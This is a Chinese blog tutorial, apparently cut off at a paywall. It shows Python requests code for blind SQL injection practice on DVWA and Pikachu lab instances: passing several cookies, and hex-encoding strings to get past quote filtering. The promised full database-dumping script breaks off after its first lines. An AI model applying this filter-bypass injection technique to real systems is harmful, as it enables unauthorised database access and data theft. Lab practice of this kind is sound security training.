本文使用python3的requests模块发送和接收http报文
1、Cookie头包含多个值
单个cookie的情况,cookie可以通过headers参数传入,比如:
import requests
url = "http://192.168.101.16/pikachu/vul/sqli/sqli_blind_b.php"
headers={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36",
"Cookie": "PHPSESSID=7qgjcq21lsq834acodn0mo7km3"
}
param = {
"name":"lili",
"submit":"查询",
}
response = requests.get(url, params = param, headers = headers)
多个cookie的情况,再用这种方法就不行了,比如如果把上图代码中headers字典写成
headers={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36",
"Cookie": "PHPSESSID=7qgjcq21lsq834acodn0mo7km3; seurity=medium"
} 虽然脚本执行的时候不会报错,但加 print(response.request.headers) 打印之后会发现,request报文头中是不会带入我们设置的cookie的(忘记具体是根本没有Cookie头,还是会自动生成新cookie了>︿<)
对于多个cookie的情况,需要用到cookies参数
import requests
url = "http://192.168.101.16/dvwa/vulnerabilities/sqli_blind/"
headers={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36",
}
cookies={"security": "medium", "PHPSESSID": "07bucms1va26di95pntpl9qm57"} #单个cookie的情况可以直接写在headers中,两个cookie的情况要用字典形式的cookies参数
param = {
"id":"1",
"Submit":"Submit",
}
response = requests.post(url, data = param, headers = headers, cookies = cookies) 2、绕过引号过滤
可以通过把字符串转换为十六进制ascii来绕过引号过滤,需要用到binascii模块。只需要两步就可以把字符串转换为十六进制ascii码
import binascii
table='USERS'
table = binascii.b2a_hex(table.encode())
table = table.decode('ascii') 
3、完整代码
以dvwa的SQL Injection (Blind)关卡的medium等级为例,该等级过滤了引号,并且dvwa全站都是有至少2个cookie值。
以下代码可以实现本关卡的数据库爆库操作(未经允许不可转载引用,虽然可能也不会有人想转载引用。)
#!/usr/bin/python3
# coding=utf-8
"""
functions for boolean-based sql injection(POST,with Sing




 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章

















 342
342










